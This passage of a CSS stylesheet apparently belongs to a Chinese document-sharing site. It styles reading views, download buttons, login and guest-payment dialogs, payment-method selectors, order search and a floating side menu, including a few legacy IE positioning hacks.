    height: auto !important;
    height: 160px;
    overflow: visible;
    margin: 10px 5px;
    font-size: 14px;
    color: #333
}

.bbsview .con .con_bd * {
    line-height: 180%;
    color: #333
}

.bbsview .con .con_bd a {
    color: #1e4d8f
}

.bbsview .con .con_bd a:hover {
    text-decoration: underline
}

.bbsview .con .con_if {
    color: #999;
    font-size: 12px;
    border-top: 1px dashed #ccc;
    line-height: 200%
}

.reply {
    background-color: #f1f1f1;
    padding: 15px;
    margin-bottom: 8px;
    line-height: 150%;
    overflow: hidden;
    zoom: 1
}

.reply .side {
    width: 128px;
    float: left
}

.reply .right {
    width: 781px;
    float: right
}

.reply .right .enter {
    margin-top: 10px
}

canvas {
    display: block
}

.grab {
    cursor: -webkit-grab;
    cursor: -moz-grab;
    cursor: grab
}

.grabbing {
    cursor: -webkit-grabbing;
    cursor: -moz-grabbing;
    cursor: grabbing
}

.pageBox {
    position: relative;
    text-align: center;
    background-color: #fefefe
}

.textpage {
    text-align: left !important;
    background: white !important;
    padding: 110px 130px;
    line-height: 180%
}

.readshop .fixed_top_sc {
    margin-left: 15px
}

.readshop {
    width: 100%;
    height: 53px;
    margin: auto;
    left: 50%;
    z-index: 999;
    border-top: 1px solid #ddd;
    margin-top: 7px
}

.scrollreadshop {
    position: fixed;
    z-index: 99999;
    margin-left: -564px;
    left: 50%;
    top: 0px;
    margin-top: 30px;
    background: #fff
}

.button {
    display: inline-block;
    background: #444;
    width: 80px;
    min-width: 30px;
    height: 28px;
    overflow: hidden;
    float: left;
    padding: 0 20px;
    margin: 2px 20px;
    text-align: center;
    color: #fff;
    border-radius: 3px;
    cursor: pointer;
    font: 400 14px/28px "microsoft yahei";
    box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.1), 0px 1px 1px rgba(0, 0, 0, 0.18)
}

.button.btn-demo {
    background: none;
    border: none;
    box-shadow: none;
    height: 54px;
    width: 20px;
    margin: 0;
    padding: 0;
    margin-right: 11px;
    line-height: 54px
}

.readshop span {
    float: left;
    line-height: 53px !important;
    color: #414141;
    font: 400 18px/35px "microsoft yahei";
    z-index: 999
}

.readshop .download1 {
    text-indent: 0;
    width: 174px;
    display: block;
    text-align: center;
    background: #D06F6F;
    height: 42px;
    cursor: pointer;
    text-decoration: none;
    float: right;
    margin-top: 1px;
    line-height: 42px;
    font-size: 20px;
    color: #fff;
    border-radius: 4px
}

#readshop1 .download1 {
    margin-top: 13px
}

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden
}

.clearfix {
    display: inline-block
}

.clearfix {
    display: block
}

#top20 h3 {
    font-size: 12px;
    font-weight: normal;
    display: inline;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 89%;
    float: right
}

.normal-screen #showproduct {
    background: #F4F4F4
}

.normal-screen #showproduct .header_wrap {
    background: #fff
}

.normal-screen #showproduct .mydefaule_types {
    margin-bottom: 15PX;
    border-radius: 5px;
    border: none
}

.aboutCatalog {
    overflow: hidden
}

.aboutCatalog span {
    display: inline-block;
    padding: 2px 7px;
    margin-right: 8px;
    margin-top: 7px;
    border-radius: 8px;
    background: #f2f2f2
}

.aboutCatalog span a {
    color: #333959
}

.aboutCatalog p a {
    color: #333959
}

.aboutCatalog p a:hover {
    color: #6FA0D0
}

.ss_contain b,
#desc_no b,
.ss_contain1 b {
    font-weight: normal
}

#desc_no .title {
    padding-left: 20px
}

#desc_no b,
#desc_no1 b {
    font-size: 16px;
    margin-right: 20px;
    cursor: pointer;
    font-weight: normal
}

#openintro img,
#openlist img {
    width: 28px;
    margin-left: -4px;
    margin-top: -2px
}

#global_notice {
    width: 1090px;
    margin: 0 auto;
    text-align: left;
    margin-top: 5px;
    height: 30px;
    line-height: 30px;
    border: #F5E9AB solid 1px;
    padding: 0 25px;
    padding-right: 10px;
    margin-bottom: 4px;
    background: url(http://pic2.58.com/ui6/my/images/20120711/cz0809_01.gif) #FFFFE0 no-repeat 7px center;
    color: #F00;
    font-size: 12px
}

#global_notice a {
    float: right;
    font-size: 18px;
    font-family: 宋体;
    font-weight: bold
}

#global_notice a:hover {
    text-decoration: none;
    color: red
}

a[title="站长统计"] {
    display: none
}

#History {
    font-size: 12px;
    z-index: 1000;
    position: fixed;
    _position: absolute;
    _top: expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight - 95));
    _overflow: hidden;
    bottom: 5px;
    left: 5px;
    width: 180px;
    border: 1px solid #ddd;
    background-color: #fff;
    padding: 1px
}

#History .t {
    height: 22px;
    line-height: 22px;
    text-indent: 10px;
    background-color: #6FA0D0;
    color: #fff;
    text-align: left
}

#History .t a {
    float: right;
    color: #fff;
    margin-right: 10px
}

#History ul {
    padding: 5px;
    text-align: left
}

#History li {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

#History li a {
    color: #326FA8
}

#previe_bg {
    position: absolute;
    width: 94%;
    height: 100%;
    z-index: 999;
    background: #EBEBEB;
    filter: alpha(opacity=50);
    top: 0px;
    margin-left: 3%
}

#preview_tips {
    width: 400px;
    height: 250px;
    border: 2px solid #dadbdf;
    z-index: 10000;
    position: absolute;
    left: 50%;
    margin-left: -200px;
    top: 50%;
    margin-top: -125px;
    background: #fff
}

#preview_tips .pre_title {
    height: 30px;
    line-height: 30px;
    text-indent: 11px;
    font-size: 14px;
    font-weight: bold;
    color: #555;
    border-bottom: 1px solid #dadbdf
}

#preview_tips ul {
    padding: 12px;
    font-family: 宋体;
    color: #585858;
    font-size: 13px
}

#preview_tips ul li {
    padding-bottom: 5px
}

#preview_tips ul li a {
    text-decoration: underline;
    color: #f60
}

#preview_tips ul li a:hover {
    color: #e00
}

#preview_tips .pre_button {
    width: 100%;
    text-align: center;
    bottom: 29px
}

#preview_tips .pre_button a.yulan_a {
    cursor: pointer;
    display: block;
    width: 300px;
    margin: 0 auto;
    height: 40px;
    line-height: 20px;
    font-size: 13px;
    color: #E50;
    font-weight: 500;
    text-decoration: none
}

#preview_tips .pre_button a:hover {
    background-position: 0 -32px
}

.tips {
    position: absolute;
    z-index: 99;
    width: 110px;
    background: rgba(0, 0, 0, 0.5);
    color: #fff;
    background-color: #fff;
    padding: 10px;
    border: 1px solid #ddd
}

.tips p {
    line-height: 40px;
    color: #000;
    cursor: pointer
}

.noyulan_btn {
    margin-bottom: 0px;
    width: 176px;
    font-size: 16px;
    margin: 0 auto;
    border: 1px solid;
    background: #6EA0D0;
    line-height: 36px;
    border-radius: 3px;
    color: #fff
}

.full-screen .wrap {
    width: 1280px
}

.full-screen .frm_left {
    background: #fff
}

.actualcredit {
    color: #eb0a0a;
    font-weight: bold;
    margin-left: 17px;
    margin-right: 5px
}

#alidh {
    background: #6FA0D0;
    border: none;
    color: #fff;
    padding: 7px 20px;
    border-radius: 4px;
    font-size: 16px
}

.protocol {
    color: #6FA0D0
}

.errorimg:after {
    content: " " " " attr(alt);
    font-size: 16px;
    font-family: FontAwesome;
    color: rgb(100, 100, 100);
    display: block;
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    width: 100px;
    height: 100px;
    background-color: #fff
}

.viewtip_layer .layui-layer-title {
    padding: 0 80px 0 20px !important;
    height: 42px !important;
    line-height: 42px !important;
    border-bottom: 1px solid #eee !important;
    font-size: 14px !important;
    color: #333 !important;
    overflow: hidden !important;
    background: #F8F8F8 !important;
    border-radius: 2px 2px 0 0 !important
}

.viewtip_layer .layui-layer-setwin .layui-layer-close1 {
    background-position: 1px -40px !important
}

.viewtip_layer .layui-layer-close {}

.viewtip_layer .layui-layer-content p {
    line-height: 32px !important;
    font-size: 16px !important
}

.viewtip_layer .layui-layer-btn a {}

.viewtip_layer .layui-layer-btn a.layui-layer-btn0 {
    width: auto !important
}

.banner-wrap {
    height: 193px;
    position: relative;
    top: 0;
    left: 0;
    _zoom: 1;
    overflow: hidden;
    background: #F4F4F4;
    padding-top: 10px;
    margin: 0 auto 6px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    text-align: center;
    display: none
}

.more-btn-banner .banner-more-title {
    font-size: 18px;
    line-height: 18px;
    margin: 32px 0 20px;
    color: #333
}

.more-btn-banner .ui-bz-btn-senior {
    color: #fff;
    border: 0;
    border-radius: 2px;
    background: #2fad85;
    display: inline-block;
    position: relative;
    font-family: '微软雅黑', '冬青黑体', '宋体', arial;
    padding: 8px 40px;
    font-weight: bold;
    font-size: 17px
}

.more-btn-banner .banner-more-btn {
    width: 247px;
    padding-top: 12px;
    font-size: 18px;
    line-height: 16px;
    margin: 0 auto;
    margin-top: 18px;
    color: #ff0000;
    border-top: 1px dotted #d1d1d1;
    text-align: center
}

.more-btn-banner .fc2e {
    color: #2eae84
}

.more-btn-banner .moreBtn:hover {
    color: #2eae84;
    border-bottom: 1px solid #2eae84
}

.more-btn-banner .download {
    display: inline-block;
    *zoom: 1;
    *display: inline;
    font-size: 18px;
    vertical-align: 2px;
    margin-right: 6px
}

.more-btn-banner .down-arrow {
    width: 11px;
    height: 7px;
    margin: 0 auto;
    margin-top: 10px;
    background: url(//static.taodocs.com/img/more_7c75e3e.png) no-repeat
}

.more-btn-banner .down-arrow:hover {
    background: url(//static.taodocs.com/img/more-green_f037d62.png) no-repeat
}

.move_nav_box {
    position: fixed;
    right: 10px;
    top: 60%;
    z-index: 2;
    line-height: 120%;
    _position: absolute;
    _top: expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight*0.6));
    width: 35px;
    font-family: microsoft yahei, SimHei;
    font-size: 12px;
    text-align: center
}

.move_nav_box ul li {
    width: 33px;
    height: 36px;
    background: #ffffff;
    border: 1px solid #e6e6e6;
    cursor: pointer;
    display: block
}

.move_nav_box ul li a {
    display: block
}

.move_nav_box ul li a:active {
    background: #f5f5f5
}

.move_nav_box .mv_icons1 {
    background: url(//static.taodocs.com/img/common.png) no-repeat;
    width: 33px;
    height: 36px;
    display: block
}

.move_nav_box .mv_ic1 {
    background-position: 0 -124px
}

.move_nav_box .mv_ic2 {
    background-position: 0 -169px
}

.move_nav_box .mv_ic3 {
    background-position: 0 -206px
}

.move_nav_box .mv_ic4 {
    background-position: 0 -243px
}

.move_nav_box .mv_txt1 {
    font-size: 12px;
    color: #646464;
    padding: 5px 0;
    display: none
}

.move_nav_box .mv_txt2 {
    font-size: 12px;
    color: #646464;
    padding: 5px 0;
    display: none;
    cursor: pointer
}

.move_nav_box .qrcode {
    width: 120px;
    height: 140px;
    position: absolute;
    right: 48px;
    top: 0%
}

.move_nav_box .wechat {
    width: 160px;
    height: 189px;
    position: absolute;
    right: 48px;
    top: 0%;
    display: none;
    background: url(//static.taodocs.com/img/common.png);
    border-radius: 8px;
    background-position: -52px -202px;
}

.move_nav_box #backtop {
    display: none
}

#myRight {
    width: 300px
}

.i_arrow {
    background: url(//static.taodocs.com/img/pooldown.png) no-repeat -400px -1081px;
    height: 5px;
    float: right;
    *position: absolute;
    margin-top: 24px;
    *margin-top: 5px;
    margin-left: -10px;
    *margin-left: 0px;
    width: 10px
}

.c_nav {
    position: absolute;
    top: 52px;
    z-index: 9999;
    border: 1px solid red;
    width: 400px;
    height: 270px;
    display: none;
    *margin-top: 32px;
    *margin-left: -100px;
    border: 1px solid #b6b6b6;
    border-top: none;
    padding: 5px 12px 5px 10px;
    background-color: #fff;
    box-shadow: 0px 1px 3px #ccc
}

.c_nav dt {
    display: block;
    width: 120px;
    float: left;
    background-color: #fff;
    margin: 5px 6px;
    line-height: 27px;
    height: 27px;
    border: 0;
    border-bottom: solid 1px #e4e4e4
}

.c_nav a,
.c_nav a:hover,
.c_nav a:visited,
.c_nav a:active,
.c_nav a:link {
    background: none !important;
    padding-left: 0px !important;
    font-size: 12px
}

.layui-layer-content {
    color: #222
}

.pt20 {
    padding-top: 20px
}

.depositLine input[type=text],
.tourists input[type=text],
.tourists input[type=password],
.viewLogin input[type=text],
.viewLogin input[type=password] {
    display: inline-block;
    padding: 4px 6px;
    margin-bottom: 10px;
    font-size: 14px;
    line-height: 27px;
    color: #555;
    vertical-align: middle;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif
}

.depositLine input[type=text],
.tourists input[type=text],
.tourists input[type=password],
.viewLogin input[type=text],
.viewLogin input[type=password] {
    background-color: #fff;
    border: 1px solid #ccc;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    -moz-transition: border linear .2s, box-shadow linear .2s;
    -o-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s
}

.depositLine input[type=text]:focus,
.tourists input[type=text]:focus,
.tourists input[type=password]:focus,
.viewLogin input[type=text]:focus,
.viewLogin input[type=password]:focus {
    border-color: rgba(82, 168, 236, .8);
    outline: 0;
    outline: thin dotted\9;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(82, 168, 236, .6);
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(82, 168, 236, .6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(82, 168, 236, .6)
}

.viewDl {
    width: 96%;
    height: auto;
    margin: 30px auto 0;
    padding-bottom: 20px
}

.veiwDl dl {
    clear: both;
    width: 100%;
    height: auto;
    overflow: hidden
}

.viewDl dl dt {
    float: left;
    width: 100px;
    text-align: right;
    line-height: 30px;
    font-size: 14px
}

.viewDl dl dd {
    padding: 0 0 0 110px
}

.viewDl dl dd input {
    width: 80%
}

.viewDl dl dd input.yz {
    float: left;
    width: 60px
}

.viewDl dl dd img {
    float: left;
    width: 48px;
    height: 28px;
    border: 1px solid #ccc;
    margin: 0 10px
}

.viewDl dl dd a {
    display: block;
    float: left;
    line-height: 30px;
    color: red
}

.viewDl .viewDlbtn {
    clear: both;
    width: 100%;
    height: auto;
    text-align: center
}

.viewDl .viewDlbtn a {
    margin: 0 5px
}

.viewDl .viewDlbtn a:hover {
    text-decoration: none
}

.viewDl .viewDlbtn a.viewDlbtnA {
    display: inline-block;
    width: 120px;
    height: 34px;
    line-height: 34px;
    color: #fff;
    background: #3289e7;
    border-radius: 4px;
    font-size: 6px;
    font-size: 14px
}

.viewDl .viewDlbtn span a {
    color: red
}

.viewDl .quickDl {
    width: 100%
}

.viewDl .quickDl h3 {
    width: 80%;
    height: auto;
    font-size: 14px;
    line-height: 38px;
    margin: 10px auto 0;
    border-top: 1px dotted #ccc;
    padding: 0 10px
}

.viewDl .quickDl .quickDlcontent {
    width: 100%;
    height: auto;
    overflow: hidden;
    margin: 2px auto 0;
    text-align: center
}

.viewDl .quickDl .quickDlcontent a {
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 50%;
    color: #fff;
    margin: 0 10px
}

.viewDl .quickDl .quickDlcontent a:hover {
    text-decoration: none
}

.layui-layer-btn {
    margin-bottom: 10px
}

.layui-layer-btn a.layui-layer-btn0 {
    width: 50%;
    text-align: center
}

.viewPay {
    width: 92%;
    height: auto;
    margin: 30px auto 0;
    padding: 0 0 20px 0
}

.viewPay .viewPaytext {
    font-size: 14px;
    line-height: 200%
}

.viewPay .viewPaytext strong {
    color: red
}

.headwx_ewm {
    z-index: 99999;
    position: absolute;
    right: -56px;
    top: 28px;
    display: none;
    background: url(//static.taodocs.com/img/common.png);
    width: 156px;
    height: 186px;
    border-radius: 8px;
    background-position: -52px -202px;
}

.viewPay .viewPaytext span {
    font-size: 12px;
    color: #999
}

.viewPay .viewPay-btn {
    width: 100%;
    height: auto;
    text-align: center
}

.viewPay .viewPay-btn a {
    display: inline-block;
    width: 120px;
    height: 34px;
    line-height: 34px;
    overflow: hidden;
    font-size: 14px;
    background: #f60;
    color: #fff;
    text-align: center;
    border-radius: 4px
}

.viewPay .viewPay-btn a:hover {
    text-decoration: none
}

.newViewChannel {
    position: absolute;
    top: 0;
    left: -50px;
    width: 40px;
    height: auto;
    color: #fff;
    cursor: pointer
}

.newDown {
    position: absolute;
    right: 50%;
    margin-right: -380px;
    top: 55px;
    color: #fff;
    width: 45px;
    height: 100px;
    cursor: pointer
}

.newDown-t {
    position: absolute;
    left: 50%;
    margin-left: -437px;
    top: 55px;
    color: #fff;
    width: 45px;
    height: 100px;
    cursor: pointer
}

.clearfix:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0
}

.clearfix {
    zoom: 1
}

.viewLogin {
    width: 94%;
    height: auto;
    margin: 20px auto 0;
    background: #fff;
    color: #666;
    line-height: 170%;
    font-family: "Microsoft YaHei"
}

.viewLogin h3 {
    width: 100%;
    font-size: 15px;
    line-height: 170%
}

.tourists h3 a,
.viewLogin h3 a {
    font-size: 15px
}

.viewLogin .viewLogin-fontp {
    width: 100%;
    font-size: 14px;
    line-height: 170%
}

.viewLogin-fontp a {
    font-size: 14px
}

.viewLogin .login-ico {
    position: relative;
    top: 3px;
    right: 5px
}

.viewLogin-list {
    height: auto;
    padding-left: 80px;
    padding-top: 13px;
    font-size: 18px;
    border-top: 1px solid #eaeaea
}

.viewLogin-list dl {
    width: 100%;
    height: auto;
    overflow: hidden;
    margin: 0 0
}

.viewLogin-list dl dt {
    float: left;
    width: 120px;
    text-align: right;
    line-height: 30px;
    font-size: 14px
}

.viewLogin-list dl dd {
    padding: 0 0 0 125px
}

.viewLogin-list dl dd input {
    float: left;
    width: 75%;
    font-size: 14px;
    font-family: "Microsoft YaHei";
    padding: 5px 8px
}

.viewLogin-list dl dd input.yzm {
    width: 20%
}

.viewLogin-list dl dd a {
    float: left;
    display: inline-block;
    height: 30px;
    margin-left: 10px;
    line-height: 30px
}

.viewLogin-list dl dd img {
    float: left;
    margin-left: 10px;
    height: 28px;
    border-radius: 2px;
    margin-top: 1px;
    cursor: pointer
}

.viewLogin-btn {
    width: auto;
    height: auto;
    text-align: center;
    margin-top: 8px;
    margin-bottom: 25px
}

.viewLogin-btn a {
    display: inline-block;
    color: #fff;
    margin: 0 20px;
    height: 40px
}

.viewBtn {
    width: 160px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #fff;
    font-size: 14px;
    background-color: #666;
    border-radius: 2px;
    text-decoration: none
}

.viewBtn:hover {
    color: #fff;
    text-decoration: none
}

.btnBlue {
    background: #0080f7
}

.btnBlue:hover {
    background: #0570D4
}

.btnGreen {
    background: #15aa1c
}

.btnGreen:hover {
    background: #07920E
}

.viewQuick {
    width: 100%;
    height: auto;
    padding-top: 3px
}

.viewQuick h4 {
    font-size: 14px
}

.viewQuick-list {
    width: 100%;
    height: auto;
    overflow: hidden
}

.viewQuick-list .viewQuick-list-l {
    width: 100%;
    overflow: hidden
}

.viewQuick-list .viewQuick-list-l li {
    float: left;
    margin: 0 5px 0 0
}

.viewQuick-list .viewQuick-list-l a {
    width: 122px;
    height: 31px;
    display: block;
    text-decoration: none;
    background: url(../img/login_commentBg.gif) no-repeat;
    text-indent: -9999em
}

.viewQuick-list .viewQuick-list-l a:hover {
    text-decoration: none
}

.viewQuick-list .viewQuick-list-l a.wb {
    background-position: 0 -30px
}

.viewQuick-list .viewQuick-list-l a.qq {
    background-position: 0 -360px
}

.viewQuick-list .viewQuick-list-r {
    width: 100%;
    margin-top: 35px;
    color: #999
}

.viewQuick-list .viewQuick-list-r h5 {
    width: 100%;
    font-size: 16px;
    padding-bottom: 10px;
    font-weight: normal;
    margin-left: 23px
}

.viewQuick-list .viewQuick-list-r p {
    line-height: 170%
}

.tourists {
    width: 94%;
    height: auto;
    margin: 15px auto 0;
    background: #fff;
    color: #666;
    line-height: 170%;
    font-family: "Microsoft YaHei";
    font-size: 14px
}

.tourists h3 {
    width: 100%;
    font-size: 20px;
    margin-bottom: 15px;
    font-weight: 700;
    text-align: center;
    color: #000
}

.tourists_info_p {
    font-size: 20px;
    color: #000;
    text-align: center;
    font-weight: 700
}

.erweima_bod {
    width: 180px;
    border: 3px solid #4E9EEB;
    border-radius: 15px;
    text-align: center;
    vertical-align: middle;
    padding: 10px 0;
    margin: 0 auto
}

.erweima_bod img {
    vertical-align: middle;
    width: 160px
}

.tourists .h3_flex:nth-child(1) {
    margin-left: 23px;
    display: inline-block
}

.tourists .h3_flex:nth-child(2),
.tourists .h3_flex:nth-child(3) {
    margin-left: 47px;
    display: inline-block
}

.select_type {
    font-size: 16px;
    margin-left: 23px;
    margin-bottom: 7px
}

.touristse h3,
.deposit h3 {
    text-align: left;
    line-height: 36px;
    margin-top: 15px;
    padding-left: 20px;
    box-sizing: border-box
}

.daojishi_big {
    display: inline-block;
    font-size: 16px;
    color: #fff;
    background: #4C9EE9;
    height: 36px;
    border-radius: 18px;
    width: 165px;
    text-align: center;
    float: right;
    margin-right: 40px
}

.tourists .activities,
.deposit .activities {
    background: #F5F5F5;
    border-radius: 5px;
    padding: 15px;
    box-sizing: border-box
}

.tourists .doc_titlep,
.deposit .doc_titlep {
    font-size: 18px;
    color: #110C10;
    margin-bottom: 9px;
    font-weight: 600
}

.show_erweima {
    margin-top: 5px
}

.pay_style {
    margin-left: 30px
}

.pay_style1 {
    margin-left: 22px
}

.pay_checkbox {
    display: flex;
    padding-top: 15px
}

.pay_checkbox>div:nth-child(1) {
    width: 7%;
    text-align: right;
    padding-right: 10px
}

.pay_checkbox>div:nth-child(2) {
    width: 90%;
    padding-right: 42px;
    font-weight: normal
}

.pay_checkbox>div:nth-child(2) a {
    font-size: 15px;
    line-height: 22px;
    color: #000
}

img.paysuccess {
    position: absolute;
    left: 49px;
    top: 20px
}

.user_clickhere {
    color: #063872 !important;
    font-size: 16px !important
}

.logindown_imgs {
    text-align: center
}

.logindown_imgs div {
    width: 33%;
    float: left;
    text-align: center
}

.logindown_img:nth-child(1) {
    margin-right: 20px;
    margin-top: 7px;
    cursor: pointer
}

.logindown_img:nth-child(2) {
    margin-left: 20px;
    cursor: pointer
}

.ordersearch_a {
    font-size: 16px;
    line-height: 30px;
    color: #4090EC;
    padding-left: 60px
}

.ordersearch_a a {
    color: #4090EC
}

.ordersearch_b {
    font-size: 16px;
    line-height: 30px;
    color: #999;
    padding-left: 60px
}

.zfbpay_info {
    text-align: center;
    font-size: 18px;
    border-collapse: collapse;
    border-spacing: 0;
    width: 70%;
    margin: 0 auto;
    margin-bottom: 30px
}

.zfbpay_info tr {
    height: 60px
}

.zfbpay_info tr td:nth-child(1) {
    width: 100px
}

.zfbpay_info tr td:nth-child(2) {
    padding-left: 20px
}

.zfbpay_info tr td:nth-child(2) div {
    border: 1px solid #c8c8c8;
    width: 400px;
    height: 32px;
    line-height: 32px;
    padding-left: 10px
}

.zfbpay_info .msg-title {
    text-align: right;
    color: gray;
    width: 100px
}

.zfbpay_info .msg-cnt {
    text-align: left;
    color: #333
}

.pay_success1 {
    text-align: center;
    width: 79%;
    margin-left: 10%
}

.paysuccessp span {
    display: block;
    margin-top: 13px
}

.pay_success1>div {
    width: 100%
}

.paysuccessp {
    width: 100%;
    font-size: 24px;
    color: #666666;
    margin-left: 66px;
    margin-bottom: 20px;
    margin-top: 10px
}

.paynump {
    font-size: 18px;
    color: #999999;
    padding-left: 65px;
    margin-bottom: 2px
}

.payinpp {
    display: block;
    width: 530px;
    margin: 20px auto 1px
}

.payinpp input {
    width: 300px;
    height: 30px
}

.sendp {
    display: block;
    border: 1px solid #ff9f00;
    background: #fffcc7;
    width: 495px;
    padding: 8px 5px;
    margin: 0 auto
}

.pay_success2 {
    width: 90%
}

.ps1_r {
    float: left;
    width: 20%;
    margin-left: 10%
}

.ps2_r {
    font-size: 16px;
    color: #999999;
    padding: 11px;
    float: right;
    width: 59%
}

.ps2_p1 {
    margin-bottom: 11px
}

.doc_title {
    display: inline-block;
    width: 451px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-right: 10px
}

span.doc_order_down {
    display: inline-block;
    overflow: hidden
}

a#sendemail {
    display: inline-block;
    width: 80px;
    margin-left: 30px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-size: 14px;
    text-decoration: none;
    background: #0080f7;
    color: #fff;
    border-radius: 2px
}

.tourists .tourists-fontp {
    width: 100%;
    font-size: 12px;
    line-height: 170%
}

.tourists dl {
    width: 100%;
    height: auto
}

.tourists dl dt {
    width: 100px;
    float: left;
    line-height: 30px;
    overflow: hidden;
    text-align: right;
    font-size: 16px
}

.tourists dl dt.tourists-paytit {
    line-height: 39px
}

.tourists dl dd {
    position: relative
}

.touristsT {
    margin-bottom: 10px;
    color: #4090EC;
    text-align: center;
    font-size: 15px
}

.touristsT a {
    font-size: 14px
}

.mt10 {
    margin-top: 10px !important
}

.mt15 {
    margin-top: 33px !important
}

.tourists dl dd input {
    width: 60%;
    padding: 5px 8px
}

.z1 {
    z-index: 1
}

.z0 {
    z-index: 0
}

.emailist {
    border: 1px solid #bdbdbd;
    border-radius: 0;
    background-color: #fff;
    color: #666;
    font-size: 14px;
    list-style-type: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    margin-left: 44px;
    margin-top: 29px
}

.emailist li {
    padding: 4px 11px;
    cursor: pointer;
    text-align: left
}

.emailist .on,
.emailist li:hover {
    background-color: #eee
}

.tourists dl dd ul {
    top: 33px;
    left: 52px;
    max-height: 270px;
    overflow-y: auto
}

.tourists dl dd.tourists-pay label {
    display: inline-block
}

.deposit dl dd.tourists-pay label {
    display: inline-block
}

.red {
    color: red
}

#orderTip {
    margin-top: -20px;
    margin-bottom: 30px;
    color: #000
}

.deposit_erweima #orderTip {
    margin-top: -16px;
    margin-bottom: 28px
}

.show_erweima img {}

.show_erweima.deposit_erweima img {
    margin: 0px 0 0 0
}

.blue {
    color: #0080f7
}

.tourists dl dd.tourists-pay span {
    display: block;
    float: left;
    text-align: center;
    width: 150px;
    height: 38px;
    line-height: 39px;
    border: 3px solid #d2d2d2;
    border-radius: 2px;
    text-decoration: none;
    text-align: left;
    margin-right: 3px;
    cursor: pointer
}

.tourists dl dd.tourists-pay span.onpay {
    border: 3px solid #f69c00
}

.tourists dl dd.tourists-pay span input {
    width: 14px;
    height: 14px;
    position: relative;
    left: 5px;
    top: 3px
}

.tourists dl dd.tourists-pay span.zfbpay {
    background-position: 0 0;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.tourists dl dd.tourists-pay span.wxpay {
    background-position: 5px -46px;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.tourists dl dd.tourists-pay span.qqpay {
    background-position: 0 -92px;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.deposit dl dd.tourists-pay span {
    display: block;
    float: left;
    text-align: center;
    width: 150px;
    height: 38px;
    line-height: 39px;
    border: 3px solid #d2d2d2;
    border-radius: 2px;
    text-decoration: none;
    text-align: left;
    margin-right: 3px;
    cursor: pointer
}

.deposit dl dd.tourists-pay span.onpay {
    border: 3px solid #f69c00
}

.deposit dl dd.tourists-pay span input {
    width: 14px;
    height: 14px;
    position: relative;
    left: 5px;
    top: 3px
}

.deposit dl dd.tourists-pay span.zfbpay {
    background-position: 0 0;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.deposit dl dd.tourists-pay span.wxpay {
    background-position: 5px -46px;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.deposit dl dd.tourists-pay span.qqpay {
    background-position: 0 -92px;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

img.pay_logos {
    vertical-align: middle
}

.tourists dl dd.tourists-pay span.wxStandby {
    background-position: 4px -142px
}

.tourists-btn {
    height: 46px;
    margin: 17px 0;
    text-align: center
}

.tourists-btn a {
    display: inline-block;
    width: 400px;
    height: 40px;
    line-height: 40px;
    background: #0080f7;
    color: #fff;
    text-decoration: none;
    font-size: 16px;
    border-radius: 2px
}

.tourists-btn a:hover {
    color: #fff;
    text-decoration: none;
    background: #036FD4
}

.tourists-desc {
    width: 100%;
    height: auto;
    margin: 20px 0;
    border-top: 1px solid #eaeaea;
    padding-top: 10px
}

.tourists-desc h4 {
    font-size: 16px;
    line-height: 170%
}

.tourists-desc .tourists-fontp {
    line-height: 170%
}

.guestOrder {
    width: 95%;
    height: auto;
    padding: 10px 12px;
    line-height: 170%;
    font-family: "Microsoft YaHei", "\9ed1\4f53", Verdana;
    font-size: 14px;
    border-bottom: 1px #f2f2f2 solid;
    margin: 0 auto
}

.guestOrder a {
    display: inline-block;
    font-size: 14px;
    color: #326FA8
}

.orderSearch {
    width: 80%;
    height: auto;
    overflow: hidden;
    padding: 10px;
    font-size: 14px;
    margin: 0 auto
}

.orderSearch p {
    line-height: 24px;
    font-size: 20px;
    margin-bottom: 12px
}

.orderSearch p input {
    width: 70%;
    height: 34px;
    border-radius: 2px;
    font-size: 14px;
    font-family: "microsoft yahei";
    margin: 10px 0 0;
    padding: 0 10px
}

.orderSearch p.orderSearchBtn {
    width: 100%;
    height: auto;
    overflow: hidden;
    text-align: center
}

.orderSearch a.orderSearchBtn {
    display: inline-block;
    width: 80px;
    margin-left: 30px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-size: 14px;
    text-decoration: none;
    background: #0080f7;
    color: #fff;
    border-radius: 2px;
    margin-top: 20px
}

.enough {
    width: 94%;
    height: auto;
    margin: 20px auto 0;
    background: #fff;
    color: #666;
    font-family: "Microsoft YaHei"
}

.enoughLine {
    width: 100%;
    height: auto;
    line-height: 20px;
    overflow: hidden;
    font-size: 14px
}

.enoughLineP {
    float: left
}

.mr20 {
    margin-right: 20px
}

.font14 {
    font-size: 14px
}

.enoughT {
    width: 100%;
    height: auto;
    margin-bottom: 10px
}

